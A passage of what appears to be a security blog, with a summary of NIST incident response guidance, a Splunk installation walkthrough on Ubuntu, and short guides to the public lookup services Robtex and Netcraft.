- Maintain and use a knowledge base of information. Handlers need to reference information quickly during incident analysis; a centralized knowledge base provides a consistent, maintainable source of information. The knowledge base should include general information, such as data on precursors and indicators of previous incidents.
- Start recording all information as soon as the team suspects that an incident has occurred. Every step taken, from the time the incident was detected to its final resolution, should be documented and timestamped. Information of this nature can serve as evidence in a court of law if legal prosecution is pursued. Recording the steps performed can also lead to a more efficient, systematic, and less error-prone handling of the problem.
- Safeguard incident data. It often contains sensitive information regarding such things as vulnerabilities, security breaches, and users that may have performed inappropriate actions. The team should ensure that access to incident data is restricted properly, both logically and physically.
- Prioritize handling of the incidents based on the relevant factors. Because of resource limitations, incidents should not be handled on a first-come, first-served basis. Instead, organizations should establish written guidelines that outline how quickly the team must respond to the incident and what actions should be performed, based on relevant factors such as the functional and information impact of the incident, and the likely recoverability from the incident. This saves time for the incident handlers and provides a justification to management and system owners for their actions. Organizations should also establish an escalation process for those instances when the team does not respond to an incident within the designated time.
- Include provisions regarding incident reporting in the organization’s incident response policy. Organizations should specify which incidents must be reported, when they must be reported, and to whom. The parties most commonly notified are the CIO, head of information security, local information security officer, other incident response teams within the organization, and system owners.
- Establish strategies and procedures for containing incidents. It is important to contain incidents quickly and effectively to limit their business impact. Organizations should define acceptable risks in containing incidents and develop strategies and procedures accordingly. Containment strategies should vary based on the type of incident.
- Follow established procedures for evidence gathering and handling. The team should clearly document how all evidence has been preserved. Evidence should be accounted for at all times. The team should meet with legal staff and law enforcement agencies to discuss evidence handling, then develop procedures based on those discussions.
- Capture volatile data from systems as evidence. This includes lists of network connections, processes, login sessions, open files, network interface configurations, and the contents of memory. Running carefully chosen commands from trusted media can collect the necessary information without damaging the system’s evidence.
- Obtain system snapshots through full forensic disk images, not file system backups. Disk images should be made to sanitized write-protectable or write-once media. This process is superior to a file system backup for investigatory and evidentiary purposes. Imaging is also valuable in that it is much safer to analyze an image than it is to perform analysis on the original system because the analysis may inadvertently alter the original.
- Hold lessons learned meetings after major incidents. Lessons learned meetings are extremely helpful in improving security measures and the incident handling process itself.
by Vry4n_ | Dec 29, 2020 | Incident Response
Incident response is a structured process organizations use to identify and deal with cybersecurity incidents. Response includes several stages, including preparation for incidents, detection and analysis of a security incident, containment, eradication, and full recovery, and post-incident analysis and learning.
This post is a shorter summary of NIST official documentation. (https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf)
Establishing an incident response capability should include the following actions:
- Creating an incident response policy and plan
- Developing procedures for performing incident handling and reporting
- Setting guidelines for communicating with outside parties regarding incidents
- Selecting a team structure and staffing model
- Establishing relationships and lines of communication between the incident response team and other
- groups, both internal (e.g., legal department) and external (e.g., law enforcement agencies)
- Determining what services, the incident response team should provide
- Staffing and training the incident response team
Organizations should reduce the frequency of incidents by effectively securing networks, systems, and applications.
Preventing problems is often less costly and more effective than reacting to them after they occur. Thus,
incident prevention is an important complement to an incident response capability. Incident handling can be performed more effectively if organizations complement their incident response capability with adequate resources to actively maintain the security of networks, systems, and applications. This includes training IT staff on complying with the organization’s security standards and making users aware of policies and procedures regarding appropriate use of networks, systems, and applications.
Organizations should document their guidelines for interactions with other organizations regarding incidents.
During incident handling, the organization will need to communicate with outside parties, such as other
incident response teams, law enforcement, the media, vendors, and victim organizations. Because these
communications often need to occur quickly, organizations should predetermine communication
guidelines so that only the appropriate information is shared with the right parties.
Organizations should be generally prepared to handle any incident but should focus on being prepared to handle incidents that use common attack vectors
Incidents can occur in countless ways, so it is infeasible to develop step-by-step instructions for handling every incident. This publication defines several types of incidents, based on common attack vectors. Different types of incidents merit different response strategies
What is the difference between an attack vector, attack surface and data breach?
- Attack vector: A method or way an attacker can gain unauthorized access to a network or computer system.
- Attack surface: The total number of attack vectors an attacker can use to manipulate a network or computer system or extract data.
- Data breach: Any security incident where sensitive, protected, or confidential data is accessed or stolen by an unauthorized party.
The attack vectors are:
- External/Removable Media: An attack executed from removable media (e.g., flash drive, CD) or a peripheral device.
- Attrition: An attack that employs brute force methods to compromise, degrade, or destroy systems, networks, or services.
- Web: An attack executed from a website or web-based application.
- Email: An attack executed via an email message or attachment.
- Improper Usage: Any incident resulting from violation of an organization’s acceptable usage policies by an authorized user, excluding the above categories.
- Loss or Theft of Equipment: The loss or theft of a computing device or media used by the organization, such as a laptop or smartphone.
- Other: An attack that does not fit into any of the other categories.
Organizations should emphasize the importance of incident detection and analysis throughout the organization.
Organizations should establish logging standards and procedures to ensure that adequate information is collected by logs and security software and that the data is reviewed regularly.
Automation is needed to perform an initial analysis of the data and select events of interest for human review. Event correlation software can be of great value in automating the analysis process. However, the effectiveness of the process depends on the quality of the data that goes into it.
Organizations should create written guidelines for prioritizing incidents.
Incidents should be prioritized based on the relevant factors, such as
- the functional impact of the incident (effect on the confidentiality, integrity, and availability of the organization’s information).
- the information impact of the incident (effect on the confidentiality, integrity, and availability of the organization’s information)
- the recoverability from the incident (the time and types of resources that must be spent on recovering from the incident)
Organizations should use the lessons learned process to gain value from incidents
After a major incident has been handled, the organization should hold a lessons learned meeting to review the effectiveness of the incident handling process and identify necessary improvements to existing security controls and practices.
Organizing a Computer Security Incident Response Capability
- One of the first considerations should be to create an organization-specific definition of the term “incident” so that the scope of the term is clear.
- The organization should decide what services the incident response team should provide, consider which team structures and models can provide those services, and select and implement one or more incident response teams.
- Incident response plan, policy, and procedure creation is an important part of establishing a team, so that incident response is performed effectively, efficiently, and consistently.
The plan, policies, and procedures should reflect the team’s interactions with other teams within the organization as well as with outside parties, such as law enforcement, the media, and other incident response organizations.
Events and Incidents
An event is any observable occurrence in a system or network. Events include
- a user connecting to a file share
- a server receiving a request for a web page
- a user sending email
- firewall blocking a connection attempt.
Adverse events are events with a negative consequence, such as
- system crashes
- packet floods
- unauthorized use of system privileges
- unauthorized access to sensitive data
- execution of malware that destroys data.
A computer security incident is a violation or imminent threat of violation1 of computer security policies, acceptable use policies, or standard security practices. Examples of incidents are:
- An attacker commands a botnet to send high volumes of connection requests to a web server, causing it to crash.
- Users are tricked into opening a “quarterly report” sent via email that is actually malware; running the tool has infected their computers and established connections with an external host.
- An attacker obtains sensitive data and threatens that the details will be released publicly if the organization does not pay a designated sum of money.
- A user provides or exposes sensitive information to others through peer-to-peer file sharing services
Benefits from Incident Response
- it supports responding to incidents systematically (i.e., following a consistent incident handling methodology) so that the appropriate actions are taken.
- Helps personnel to minimize loss or theft of information and disruption of services caused by incidents
- Ability to use information gained during incident handling to better prepare for handling future incidents and to provide stronger protection for systems and data
- Helps with dealing properly with legal issues that may arise during incidents
Incident Response Policy, Plan, and Procedure Creation
Policy Elements
Policy governing incident response is highly individualized to the organization. However, most policies include the same key elements:
- Statement of management commitment
- Purpose and objectives of the policy
- Scope of the policy (to whom and what it applies and under what circumstances)
- Definition of computer security incidents and related terms
- Organizational structure and definition of roles, responsibilities, and levels of authority; should include the authority of the incident response team to confiscate or disconnect equipment and to monitor suspicious activity, the requirements for reporting certain types of incidents, the requirements and guidelines for external communications and information sharing (e.g., what can be shared with whom, when, and over what channels), and the handoff and escalation points in the incident management process
- Prioritization or severity ratings of incidents
- Performance measures
- Reporting and contact forms.
Plan Elements
Organizations should have a formal, focused, and coordinated approach to responding to incidents, including an incident response plan that provides the roadmap for implementing the incident response capability. Each organization needs a plan that meets its unique requirements, which relates to the organization’s mission, size, structure, and functions. The plan should lay out the necessary resources and management support. The incident response plan should include the following elements:
- Mission
- Strategies and goals
- Senior management approval
- Organizational approach to incident response
- How the incident response team will communicate with the rest of the organization and with other organizations
- Metrics for measuring the incident response capability and its effectiveness
- Roadmap for maturing the incident response capability
- How the program fits into the overall organization.
The organization’s mission, strategies, and goals for incident response should help in determining the structure of its incident response capability.
Once an organization develops a plan and gains management approval, the organization should implement the plan and review it at least annually to ensure the organization is following the roadmap for maturing the capability and fulfilling their goals for incident response.
Procedure Elements
Procedures should be based on the incident response policy and plan. Standard operating procedures
(SOPs) are a delineation of the specific technical processes, techniques, checklists, and forms used by the incident response team.
SOPs should be tested to validate their accuracy and usefulness, then distributed to all team members. Training should be provided for SOP users; the SOP documents can be used as an instructional tool.
Sharing Information With Outside Parties
Organizations often need to communicate with outside parties regarding an incident, and they should do so whenever appropriate, such as
- contacting law enforcement
- fielding media inquiries
- seeking external expertise
- Internet service providers (ISPs)
- the vendor of vulnerable software
- other incident response teams.
The incident response team should discuss information sharing with the organization’s public affairs office, legal department, and management before an incident occurs to establish policies and procedures regarding information sharing.
The team should document all contacts and communications with outside parties for liability and evidentiary purposes.
The following sections provide guidelines on communicating with several types of outside parties
The Media
For discussing incidents with the media, organizations often find it beneficial to designate a single point of contact (POC) and at least one backup contact
- Conduct training sessions on interacting with the media regarding incidents, which should include the importance of not revealing sensitive information, such as technical details of countermeasures that could assist other attackers, and the positive aspects of communicating important information to the public fully and effectively
- Establish procedures to brief media contacts on the issues and sensitivities regarding a particular incident before discussing it with the media.
- Maintain a statement of the current status of the incident so that communications with the media are consistent and up-to-date.
- Remind all staff of the general procedures for handling media inquiries
Law Enforcement
One reason that many security-related incidents do not result in convictions is that some organizations do not properly contact law enforcement. Several levels of law enforcement are available to investigate incidents: for example
- Federal Bureau of Investigation [FBI]
- U.S. Secret Service)
- district attorney offices
- state law enforcement
- and local law enforcement
Law enforcement should be contacted through designated individuals in a manner consistent with the requirements of the law and the organization’s procedures.
The person designated to be the primary POC should be familiar with the reporting procedures for all relevant law enforcement agencies and well prepared to recommend which agency, if any, should be contacted
Incident Reporting Organizations
FISMA requires Federal agencies to report incidents to the United States Computer Emergency Readiness Team (US-CERT), which is a government wide incident response organization that assists Federal civilian agencies in their incident handling efforts.
Each agency must designate a primary and secondary POC with US-CERT and report all incidents consistent with the agency’s incident response policy. Organizations should create a policy that states who is designated to report incidents and how the incidents should be reported.
Requirements, categories, and timeframes for reporting incidents to US-CERT are on the US-CERT website
Report Incidents, Phishing, Malware, or Vulnerabilities | CISA
Other Outside Parties
An organization may want to discuss incidents with other groups, including those listed below. When reaching out to these external parties, an organization may want to work through US-CERT or its ISAC, as a “trusted introducer” to broker the relationship.
- Organization’s ISP. An organization may need assistance from its ISP in blocking a major network based attack or tracing its origin.
- Owners of Attacking Addresses. If attacks are originating from an external organization’s IP address space, incident handlers may want to talk to the designated security contacts for the organization to alert them to the activity or to ask them to collect evidence. It is highly recommended to coordinate such communications with US-CERT or an ISAC.
- Software Vendors. Incident handlers may want to speak to a software vendor about suspicious activity. This contact could include questions regarding the significance of certain log entries or known false positives for certain intrusion detection signatures, where minimal information regarding the incident may need to be revealed.
- Other Incident Response Teams. An organization may experience an incident that is similar to ones handled by other teams; proactively sharing information can facilitate more effective and efficient incident handling.
- Affected External Parties. An incident may affect external parties directly. External parties may be affected is if an attacker gains access to sensitive information regarding them, such as credit card information. In some jurisdictions, organizations are required to notify all parties that are affected by such an incident.
Incident Response Team Structure
An incident response team should be available for anyone who discovers or suspects that an incident involving the organization has occurred. One or more team members, depending on the magnitude of the incident and availability of personnel, will then handle the incident.
The incident handlers analyze the incident data, determine the impact of the incident, and act appropriately to limit the damage and restore normal services.
The incident response team’s success depends on the participation and cooperation of individuals throughout the organization.
Team Models
- Central Incident Response Team. A single incident response team handles incidents throughout the organization. This model is effective for small organizations and for organizations with minimal geographic diversity in terms of computing resources.
- Distributed Incident Response Teams. The organization has multiple incident response teams, each responsible for a particular logical or physical segment of the organization. This model is effective for large organizations. The teams should be part of a single coordinated entity so that the incident response process is consistent across the organization and information is shared among teams. This is particularly important because multiple teams may see components of the same incident or may handle similar incidents.
- Coordinating Team. An incident response team provides advice to other teams without having authority over those teams
Incident response team staffing models
- Employees (Internal). The organization performs all of its incident response work, with limited technical and administrative support from contractors.
- Partially Outsourced. The organization outsources portions of its incident response work. Although incident response duties can be divided among the organization and one or more outsourcers in many ways, a few arrangements have become commonplace
- The most prevalent arrangement is for the organization to outsource 24-hours-a-day, 7-days-aweek (24/7) monitoring of intrusion detection sensors, firewalls, and other security devices to an offsite managed security services provider (MSSP).
- Some organizations perform basic incident response work in-house and call on contractors to assist with handling incidents, particularly those that are more serious or widespread.
- Fully Outsourced. The organization completely outsources its incident response work, typically to an onsite contractor. This model is most likely to be used when the organization needs a full-time, onsite incident response team but does not have enough available, qualified employees. It is assumed that the organization will have employees supervising and overseeing the outsourcer’s work.
Team Model Selection considerations
- The Need for 24/7 Availability. This typically means that incident handlers can be contacted by phone, but it can also mean that an onsite presence is required. Real-time availability is the best for incident response because the longer an incident lasts, the more potential there is for damage and loss.
- Full-Time Versus Part-Time Team Members. Organizations with limited funding, staffing, or incident response needs may have only part-time incident response team members, serving as more of a virtual incident response team. In this case, the incident response team can be thought of as a volunteer fire department. When an emergency occurs, the team members are contacted rapidly, and those who can assist do so. An existing group such as the IT help desk can act as a first POC for incident reporting.
- Employee Morale. Incident response work is very stressful, as are the on-call responsibilities of most team members. This combination makes it easy for incident response team members to become overly stressed. Many organizations will also struggle to find willing, available, experienced, and properly skilled people to participate, particularly in 24-hour support.
- Cost. Cost is a major factor, especially if employees are required to be onsite 24/7. Organizations may fail to include incident response-specific costs in budgets, such as sufficient funding for training and maintaining skills. Because the incident response team works with so many facets of IT, its members need much broader knowledge than most IT staff members.
- Staff Expertise. Incident handling requires specialized knowledge and experience in several technical areas; the breadth and depth of knowledge required varies based on the severity of the organization’s risks. Outsourcers may possess deeper knowledge of intrusion detection, forensics, vulnerabilities, exploits, and other aspects of security than employees of the organization.
When considering outsourcing, organizations should keep these issues in mind
- Current and Future Quality of Work. Organizations should consider not only the current quality (breadth and depth) of the outsourcer’s work, but also efforts to ensure the quality of future work.
- Division of Responsibilities. Organizations are often unwilling to give an outsourcer authority to make operational decisions for the environment (disconnecting a web server). It is important to document the appropriate actions for these decision points.
- Sensitive Information Revealed to the Contractor. Dividing incident response responsibilities and restricting access to sensitive information can limit this
- Lack of Organization-Specific Knowledge. Accurate analysis and prioritization of incidents are dependent on specific knowledge of the organization’s environment. The organization should provide the outsourcer with the following
- regularly updated documents that define what incidents it is concerned about,
- which resources are critical
- what the level of response should be under various sets of circumstances.
- The organization should also report all changes and updates made to its IT infrastructure, network configuration, and systems.
- Lack of Correlation. Correlation among multiple data sources is very important. If the intrusion detection system records an attempted attack against a web server, but the outsourcer has no access to the server’s logs, it may be unable to determine whether the attack was successful. To be efficient, the outsourcer will require administrative privileges to critical systems and security device logs remotely over a secure channel
- Handling Incidents at Multiple Locations. Effective incident response work often requires a physical presence at the organization’s facilities. If the outsourcer is offsite, consider where the outsourcer is located, how quickly it can have an incident response team at any facility, and how much this will cost.
- Maintaining Incident Response Skills In-House. Organizations that completely outsource incident response should strive to maintain basic incident response skills in-house. Situations may arise in which the outsourcer is unavailable, so the organization should be prepared to perform its own incident handling.
Incident Response Personnel
- A single employee, with one or more designated alternates, should be in charge of incident response.
- In a fully outsourced model, this person oversees and evaluates the outsourcer’s work. All other models generally have a team manager and one or more deputies who assumes authority in the absence of the team manager.
- The managers typically perform a variety of tasks, including acting as a liaison with upper management and other teams and organizations, defusing crisis situations, and ensuring that the team has the necessary personnel, resources, and skills.
- Some teams also have a technical lead—a person with strong technical skills and incident response experience who assumes oversight of and final responsibility for the quality of the team’s technical work.
- Members of the incident response team should have excellent technical skills, such as system administration, network administration, programming, technical support, or intrusion detection. Every team member should have good problem solving skills and critical thinking abilities.
- Teamwork skills are of fundamental importance because cooperation and coordination are necessary for successful incident response.
- Every team member should also have good communication skills. Speaking skills are important because the team will interact with a wide variety of people, and writing skills are important when team members are preparing advisories and procedures.
Providing opportunities for learning and growth.
Suggestions for building and maintaining skills are as follows
- Budget enough funding to maintain, enhance, and expand proficiency in technical areas and security disciplines, as well as less technical topics such as the legal aspects of incident response. This should include sending staff to conferences and encouraging or otherwise incentivizing participation in conferences, ensuring the availability of technical references that promote deeper technical understanding, and occasionally bringing in outside experts (contractors) with deep technical knowledge in needed areas as funding permits.
- Give team members opportunities to perform other tasks, such as creating educational materials, conducting security awareness workshops, and performing research.
- Consider rotating staff members in and out of the incident response team, and participate in exchanges in which team members temporarily trade places with others (e.g., network administrators) to gain new technical skills.
- Maintain sufficient staffing so that team members can have uninterrupted time off work (e.g., vacations).
- Create a mentoring program to enable senior technical staff to help less experienced staff learn incident handling.
- Develop incident handling scenarios and have the team members discuss how they would handle them.
Dependencies within Organizations
It is important to identify other groups within the organization that may need to participate in incident handling so that their cooperation can be solicited before it is needed. Every incident response team relies on the expertise, judgment, and abilities of others, including:
- Management. Management establishes incident response policy, budget, and staffing. Ultimately, management is held responsible for coordinating incident response among various stakeholders, minimizing damage, and reporting to Congress, OMB, the General Accounting Office (GAO), and other parties.
- Information Assurance. Information security staff members may be needed during certain stages of incident handling (prevention, containment, eradication, and recovery)—for example, to alter network security controls (e.g., firewall rulesets).
- IT Support. IT technical experts (e.g., system and network administrators) not only have the needed skills to assist but also usually have the best understanding of the technology they manage on a daily basis. This understanding can ensure that the appropriate actions are taken for the affected system, such as whether to disconnect an attacked system.
- Legal Department. Legal experts should review incident response plans, policies, and procedures to ensure their compliance with law and Federal guidance, including the right to privacy. In addition, the guidance of the general counsel or legal department should be sought if there is reason to believe that an incident may have legal ramifications, including evidence collection, prosecution of a suspect, or a lawsuit, or if there may be a need for a memorandum of understanding (MOU) or other binding agreements involving liability limitations for information sharing.
- Public Affairs and Media Relations. Depending on the nature and impact of an incident, a need may exist to inform the media and, by extension, the public.
- Human Resources. If an employee is suspected of causing an incident, the human resources department may be involved—for example, in assisting with disciplinary proceedings.
- Business Continuity Planning. Organizations should ensure that incident response policies and procedures and business continuity processes are in sync. Computer security incidents undermine the business resilience of an organization. Business continuity planning professionals should be made aware of incidents and their impacts so they can fine-tune business impact assessments, risk assessments, and continuity of operations plans
- Physical Security and Facilities Management. Some computer security incidents occur through breaches of physical security or involve coordinated logical and physical attacks. The incident response team also may need access to facilities during incident handling—for example, to acquire a compromised workstation from a locked office.
Incident Response Team Services
The main focus of an incident response team is performing incident response, but it is fairly rare for a team to perform incident response only. The following are examples of other services a team might offer:
- Intrusion Detection. The first tier of an incident response team often assumes responsibility for intrusion detection. The team generally benefits because it should be poised to analyze incidents more quickly and accurately, based on the knowledge it gains of intrusion detection technologies.
- Advisory Distribution. A team may issue advisories within the organization regarding new vulnerabilities and threats. Advisories are often most necessary when new threats are emerging, such as a high-profile social or political event (e.g., celebrity wedding) that attackers are likely to leverage in their social engineering. Only one group within the organization should distribute computer security advisories to avoid duplicated effort and conflicting information.
- Education and Awareness. Education and awareness are resource multipliers—the more the users and technical staff know about detecting, reporting, and responding to incidents, the less drain there should be on the incident response team. This information can be communicated through many means: workshops, websites, newsletters, posters, and even stickers on monitors and laptops.
- Information Sharing. Incident response teams often participate in information sharing groups, such as ISACs or regional partnerships. Accordingly, incident response teams often manage the organization’s incident information sharing efforts, such as aggregating information related to incidents and effectively sharing that information with other organizations, as well as ensuring that pertinent information is shared within the enterprise.
Summary
- Establish a formal incident response capability. Organizations should be prepared to respond quickly and effectively when computer security defenses are breached. FISMA requires Federal agencies to establish incident response capabilities.
- Create an incident response policy. The incident response policy is the foundation of the incident response program. It defines which events are considered incidents, establishes the organizational structure for incident response, defines roles and responsibilities, and lists the requirements for reporting incidents, among other items.
- Develop an incident response plan based on the incident response policy. The incident response plan provides a roadmap for implementing an incident response program based on the organization’s policy. The plan indicates both short- and long-term goals for the program, including metrics for measuring the program. The incident response plan should also indicate how often incident handlers should be trained and the requirements for incident handlers.
- Develop incident response procedures. The incident response procedures provide detailed steps for responding to an incident. The procedures should cover all the phases of the incident response process. The procedures should be based on the incident response policy and plan.
- Establish policies and procedures regarding incident-related information sharing. The organization should communicate appropriate incident details with outside parties, such as the media, law enforcement agencies, and incident reporting organizations. The incident response team should discuss this with the organization’s public affairs office, legal department, and management to establish policies and procedures regarding information sharing. The team should comply with existing organization policy on interacting with the media and other outside parties.
- Provide pertinent information on incidents to the appropriate organization. Federal civilian agencies are required to report incidents to US-CERT; other organizations can contact US-CERT and/or their ISAC. Reporting is beneficial because US-CERT and the ISACs use the reported data to provide information to the reporting parties regarding new threats and incident trends.
- Consider the relevant factors when selecting an incident response team model. Organizations should carefully weigh the advantages and disadvantages of each possible team structure model and staffing model in the context of the organization’s needs and available resources.
- Select people with appropriate skills for the incident response team. The credibility and proficiency of the team depend to a large extent on the technical skills and critical thinking abilities of its members. Critical technical skills include system administration, network administration, programming, technical support, and intrusion detection. Teamwork and communications skills are also needed for effective incident handling. Necessary training should be provided to all team members.
- Identify other groups within the organization that may need to participate in incident handling. Every incident response team relies on the expertise, judgment, and abilities of other teams, including management, information assurance, IT support, legal, public affairs, and facilities management.
- Determine which services the team should offer. Although the main focus of the team is incident response, most teams perform additional functions. Examples include monitoring intrusion detection sensors, distributing security advisories, and educating users on security.
by Vry4n_ | Dec 13, 2020 | Blue Team
Splunk is a software platform to search, analyze and visualize the machine-generated data gathered from the websites, applications, sensors, devices etc. which make up your IT infrastructure and business.
Mainly Splunk does these things:
- Ingests Data
- Parses, indexes and stores data
- Runs searches on index data
For more info visit: https://www.splunk.com/
Installation
1. Go to Splunk site and register for Free Splunk.

2. Go to Products – Free trials & Downloads
- Download Free 60 days trial
3. Choose the platform, and click download

Note: I downloaded .tgz file, as I’m running Ubuntu
4. Use tar extract

5. Access the splunk directory

6. Start the service & accept the license (this is to skip reading)
- sudo ./splunk start –accept-license

7. Fill the information required
- Username: admin1
- Password: administrator123

8. Notice that the service has started and we can access the Splunk local service

9. We can check the process tatus

10. Open a browser and go to http://127.0.0.1:8000 & log in

11. After successful authentication, you get to the main page

by Vry4n_ | Dec 4, 2020 | Passive Gathering
Robtex is a service which gathers public information about IP addresses, domain names, host names, Autonomous systems, and more.
How to use
1. Access https://www.robtex.com/dns-lookup and search for the domain

2. In the results we can find
Analysis
- DNS servers
- Mail servers
- IP address

Quick Info

Records
- Analysis of DNS query record type (MX, A, NS, etc)

Shared
- IP addresses
- DNS servers
- DNS servers IP address
- Mail Servers
- Mail Servers IP address

Graph
- Displays a map of the results

by Vry4n_ | Dec 3, 2020 | Passive Gathering
Find out the infrastructure and technologies used by any site using results from Netcraft
The information that netcraft provides includes:
- Background — This includes basic domain information.
- Network — This includes information from IP Address to Domain names to nameservers.
- SSL/TLS — This gives the ssl/tls status of the target
- Hosting History -This gives the information on the hosting history of the target
- Sender Policy Framework (SPF) — This describes who can send mail on the domains behalf
- DMARC -This is a mechanism for domain owners to indicate how mail purporting to originate from their domain should be authenticated
- Web Trackers — This trackers can be used to monitor individual user behavior across the web
- Site Technology — This section includes details on :
- Cloud & PaaS: Cloud computing is the use of computing resources (hardware and software) that are delivered as a service over a network (typically the Internet). Platform as a service (PaaS) is a category of cloud computing services that provide a computing platform and a solution stack as a service.
- Server-Side: Includes all the main technologies that Netcraft detects as running on the server such as PHP.
- Client-Side Includes all the main technologies that run on the browser (such as JavaScript and Adobe Flash).
- Content Delivery Network: A content delivery network or content distribution network (CDN) is a large distributed system of servers deployed in multiple data centers on the Internet. The goal of a CDN is to serve content to end-users with high availability and high performance.
- Content Management System: A content management system (CMS) is a computer program that allows publishing, editing and modifying content as well as maintenance from a central interface.
